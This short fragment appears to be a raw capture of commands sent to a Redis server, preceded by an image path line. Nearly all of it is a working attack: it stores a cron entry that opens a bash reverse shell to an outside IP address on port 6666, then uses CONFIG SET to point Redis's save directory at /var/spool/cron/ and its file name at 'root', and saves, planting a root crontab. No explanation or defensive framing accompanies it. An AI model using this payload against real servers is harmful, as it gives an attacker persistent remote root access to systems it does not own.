 * * * * * bash -i >& /dev/tcp/202.1.1.2/6666 0>&1
+OK
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
+OK
*4
$6
config
$3
set
$10
dbfilename
$4
root
+OK
*1
$4
save
+OK